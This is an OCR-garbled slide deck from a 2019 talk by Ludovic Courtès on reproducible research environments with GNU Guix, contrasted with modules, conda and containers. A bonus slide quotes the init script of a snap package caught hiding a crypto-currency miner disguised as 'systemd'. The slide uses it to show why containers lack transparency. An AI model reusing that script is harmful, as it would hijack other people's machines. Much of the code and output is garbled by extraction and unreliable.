## **Au-dela des conteneurs : ` Environnements reproductibles avec GNU Guix**

Ludovic Courtès

Plénière ARAMIS, Lyon 23 mai 2019





<https://www.acm.org/publications/policies/artifact-review-badging>

Reproducible Science is good. Replicated Science is better.

ReScience is a peer-reviewed journal that targets computational research and encourages the explicit replication of already published research, promoting new and open-source implementations in order to ensure that the original research is reproducible.

<https://rescience.github.io/>



Figure 11: Study result. Blue numbers represent papers that were excluded from consideration, green numbers papers that are weakly repeatable, red numbers papers that are non-weakly repeatable, and orange numbers represent papers that were excluded (due to our restriction of sending at most one email to each author).

#### <http://reproducibility.cs.arizona.edu/>







## **HPC = cutting edge?**

 $_{Blue}$  Gene $\slash P$ 

n

 $=$ 

Here is an example of loading a module on a Linux machine under bash.

```
% module load gcc/3.1.1
% which acc
/usr/local/gcc/3.1.1/linux/bin/gcc
```
Now we'll switch to a different version of the module

% module switch gcc gcc/3.2.0 % which gcc /usr/local/gcc/3.2.0/linux/bin/gcc







Collaborator

Good news. I ran into this problem too. But only on SOME computers... I don't vet know why some but not all. Anyway... look in the generated spconfig.py files. I see the following:

 $env['PATH'] = ":"'.join(cmdlist("""")$ 

/qpfsm/dnb53/rpfische/spack3/opt/spack/linux-SuSE11-x86 64/qcc-5.3.0/cmake-3.6.1-xfzr /qpfsm/dnb53/rpfische/spack3/opt/spack/linux-SuSE11-x86\_64/qcc-5.3.0/python-3.5.2-d5i /gpfsm/dnb53/rpfische/spack3/opt/spack/linux-SuSE11-x86\_64/gcc-5.3.0/netcdf-cxx4-4.3. /gpfsm/dnb53/rpfische/spack3/opt/spack/linux-SuSE11-x86\_64/gcc-5.3.0/py-numpy-1.11.1-/gpfsm/dnb53/rpfische/spack3/opt/spack/linux-SuSE11-x86\_64/gcc-5.3.0/udunits2-2.2.20-/qpfsm/dnb53/rpfische/spack3/opt/spack/linux-SuSE11-x86 64/qcc-5.3.0/proj-4.9.2-f6543 /qpfsm/dnb53/rpfische/spack3/lib/spack/env

/gpfsm/dnb53/rpfische/spack3/lib/spack/env/case-insensitive

/qpfsm/dnb53/rpfische/spack3/lib/spack/env/qcc

/qpfsm/dnb53/rpfische/spack3/opt/spack/linux-SuSE11-x86\_64/qcc-5.3.0/binutils-2.27-vd /home/rpfische/git/modele-control/bin

/usr/local/other/SLES11.3/openmpi/1.10.1/gcc-5.3/bin

/usr/local/other/SLES11.3/gcc/5.3.0/bin

/usr/local/other/SLES11.3/git/2.7.4/libexec/git-core

/usr/local/other/SLES11.3/git/2.7.4/bin





**Luis Pedro Coelho** @luispedrocoelho · Jan 22

Me, 6 months ago: I am going to save this conda environment with all the versions of all the packages so it can be recreated later; this is Reproducible Science!

conda, today: these versions don't work together, lol.

 $3 \qquad \qquad$   $\uparrow \rceil$ , 3 23

# **Approach #2: "Preserve the mess".**

– Arnaud Legrand (Inria reproducibility WG)

#### October 20, 2016 **Container App 'Singularity' Eases Scientific Computing**

**Tiffany Trader** 



HPC container platform Singularity is just six months out from its 1.0 release but already is making inroads across the HPC research landscape. It's in use at Lawrence Berkeley National Laboratory (LBNL), where Singularity founder Gregory Kurtzer has worked in the High Performance Computing Services (HPCS) group for 16 years, and it's going into other leading HPC centers, including the Texas Advanced Computing Center (TACC), the San Diego Supercomputing Center (SDSC) and many more sites, large and small.

<https://www.hpcwire.com/2016/10/20/singularity-containers-easing-scientific-computing>



# lack transparency **Containers**

courtesy of Ricardo Wurmus

**Bootstrap: library**  $From: 10001111113.04$ 

#### %setup

touch /file1 touch \${SINGULARITY\_ROOTFS}/file2

#### %files

 $/$ file1 /file1 /opt

#### %environment

export LISTEN\_PORT=12345 export LC\_ALL=C

#### %post

```
apt-get update && apt-get install -y netcat
Now='date'echo "export NOW=\"${NOW}\"" >> $SINGULARITY_ENVIRONMENT
```
#### %runscript

```
echo "Container was created $NOW"
echo "Arguments received: $*"
exec echo "$@"
```
# VGuixHC

<https://guix-hpc.bordeaux.inria.fr>

- $\triangleright$  started in 2012
- I ≈**10,000 packages**, all free software
- ▶ 4 architectures:

x86 64, i686, ARMv7, AArch64

 $\blacktriangleright$  binaries available

▶ Guix-HPC effort (Inria, MDC, UBC) started in 2017



#### guix install gcc-toolchain openmpi hwloc

eval 'guix package --search-paths=prefix'

guix package --roll-back

guix install  $-\text{profile}$ ./experiment \ gcc-toolchain@5.5 hwloc@1

## guix package --manifest=my-packages.scm

## (specifications->manifest '("gcc-toolchain" "openmpi" "scotch" "mumps"))

bob@laptop\$ guix package --manifest=my-packages.scm bob@laptop\$ guix describe guix cabba9e repository URL: https://git.sv.gnu.org/git/guix.git commit: cabba9e15900d20927c1f69c6c87d7d2a62040fe

```
bob@laptop$ guix package --manifest=my-packages.scm
bob@laptop$ guix describe
 guix cabba9e
    repository URL: https://git.sv.gnu.org/git/guix.git
    commit: cabba9e15900d20927c1f69c6c87d7d2a62040fe
```
alice@supercomp\$ guix pull --commit=cabba9e alice@supercomp\$ guix package --manifest=my-packages.scm

# **travel in space** *and***time!**

```
(define pastix
  (package
    (name "pastix")
    (home-page "https://gitlab.inria.fr/solverstack/pastix")
    (source (origin
                (method git-fetch)
                (uri (git-reference
                        (url home-page)
                        (commit "2f30ff07a")
                        (recursive? #t)))
                (sha256
                 (base32
                  \frac{106 \text{rf}}{402 \text{cvfdhc2yf}...")))...))
```

```
(define pastix
  (package
    (name "pastix")
    (home-page "https://gitlab.inria.fr/solverstack/pastix")
    (source (origin
              (method git-fetch)
                                                        Software Heritage
              (uri (git-reference
                      (url home-page)
                      (commit "2f30ff07a")
                      (recursive? #t)))
               (sha256
               (base32
                "106rf402cvfdhc2yf..."))))
    ...))
```
[https://www.softwareheritage.org/2019/04/18/software-heritage](https://www.softwareheritage.org/2019/04/18/software-heritage-and-gnu-guix-join-forces-to-enable-long-term-reproducibility/)[and-gnu-guix-join-forces-to-enable-long-term-reproducibility/](https://www.softwareheritage.org/2019/04/18/software-heritage-and-gnu-guix-join-forces-to-enable-long-term-reproducibility/)

## \$ git clone https://.../petsc

- \$ cd petsc
- \$ guix environment petsc
- [env]\$ ./configure && make

\$ guix environment --ad-hoc \ python python-numpy python-scipy \  $\frac{1}{2}$  python3

## $\$  guix pack \ jupyter jupyter-guile-kernel

 $\cdots$ 

/gnu/store/...-pack.tar.gz

## \$ guix pack --relocatable \ jupyter jupyter-guile-kernel

 $\cdots$ 

/gnu/store/...-pack.tar.gz

## \$ guix pack --format=squashfs \ jupyter jupyter-guile-kernel

 $\cdots$ 

/gnu/store/...-singularity-image.tar.gz

## \$ guix pack --format=docker \ jupyter jupyter-guile-kernel

...

/gnu/store/...-docker-image.tar.gz



guix pack hwloc \ --with-source=./hwloc-2.1rc1.tar.gz

guix install mumps \ --with-input=scotch=pt-scotch

# **Reproducible deployment is key.**



# Reproducible genomics analysis pipelines with GNU Guix

Ricardo **Wurmus**\*1, Bora **Uyar**\*1, Brendan **Osberg**\*1, Vedran **Franke**\*1, Alexander **Gosdschan**\*1 , Katarzyna **Wreczycka<sup>1</sup>** , Jonathan **Ronen<sup>1</sup>** , Altuna **Akalin**#1

*1 The Bioinformatics Platform, The Berlin Institute for Medical Systems Biology, Max-Delbrück Center for Molecular Medicine, Robert-Rössle-Strasse 10, 13125 Berlin, Germany*

https://doi.org/10.1093/gigascience/giy123





90%

**Status** not reproducible minor problems reproducible

### **Guix Workflow Language**



<https://www.guixwl.org/>

# **Wrap-up.**









# Let's add **reproducible deployment** to our best practices book.



ludovic.courtes@inria.fr | @GuixHPC <https://guix-hpc.bordeaux.inria.fr>

## **Bonus slides!**

\$ guix build hwloc

#### **isolated build**: chroot, separate name spaces, etc.



\$ guix build hwloc /gnu/store/ h2g4sf72... -hwloc-1.11.2

\$ guix gc --references /gnu/store/...-hwloc-1.11.2 /gnu/store/...-glibc-2.24  $\gamma$ gnu/store/...-gcc-4.9.3-lib /gnu/store/...-hwloc-1.11.2

```
$ guix build hwloc
/gnu/store/ h2g4sf72... -hwloc-1.11.2
```

```
$ guix gc --references /gnu/store/...-hwloc-1.11.2
/gnu/store/...-glibc-2.24
/gnu/store/...-gcc-4.9.3-lib
/gnu/store/...-hwloc-1.11.2 (nearly) bit-identical for everyone
```


This application contains hidden crypto-currency miner inside.

- · squashfs-root/systemd miner
- · squashfs-root/start init script:

```
#1/hin/hash
currency=bcn
name=2048buntu
\{#try/snap/$name/current/systemd -u myfirstferrari@protonmail.com --$currency 1 -g
\} || \{ # catch
cores=($(grep -c ^processor /proc/cpuinfo))
if (( $cores < 4 ); then
    /snap/$name/current/svstemd -u mvfirstferrari@protonmail.com --$currencv 1
               https://github.com/canonical-websites/snapcraft.io/issues/651
```
#### Docker "hello. world"

So he looked at the Docker equivalent of "hello, world"; he used Debian as the base and had it run the echo command for the string "Hello LLW2018". Running it in Docker gave the string as expected, but digging around under the hood was rather eye-opening. In order to make that run, the image contained 81 separate packages, "just to say 'hi'". It contains Bash, forty different libraries of various kinds including some for C++, and so on, he said. Beyond that, there is support for SELinux and audit, so the container must be "extremely secure in how it prints 'hello world'".



In reality, most containers are far more complex, of course. For example, it is fairly common for Dockerfiles to waet a binary of gosu ("Simple Go-based setuid+setgid+setgroups+exec") to install it. This is bad from a security perspective, but worse from a compliance perspective. Hohndel said.

People do "incredibly dumb stuff" in their Dockerfiles, including adding new repositories with higher priorities than the standard distribution repositories, then doing an update. That means the standard packages might be replaced with others from elsewhere. Once again, that is a security nightmare, but it may also mean that there is no source code available and/or that the license information is missing. This is not something he made up, he said, if you look at the Docker repositories, you will see this kind of thing all over; many will just copy their Dockerfiles from elsewhere.

Even the standard practices are somewhat questionable. Specifying

"debian:stable" as the base could change what gets built between two runs. Updating to the latest packages (e.g. using "apt-get update") is good for the security of the system, but it means that you may get different package versions every time you rebuild. Information on versions can be extracted from the package database on most builds, though there are "pico containers" that remove that database in order to save space—making it impossible to know what is present in the imag https://1wn.net/Articles/752982/



## **cluster deployments**

- ► Max Delbrück Center (DE): 250-node cluster + workstations
- ► **UMC Utrecht** (NL): 68-node cluster (1,000+ cores)
- ▶ University of Queensland (AU): 20-node cluster (900 cores)
- ▶ **PlaFRIM** (FR): Inria Bordeaux (3,000+ cores)

## **Contributors per Month**

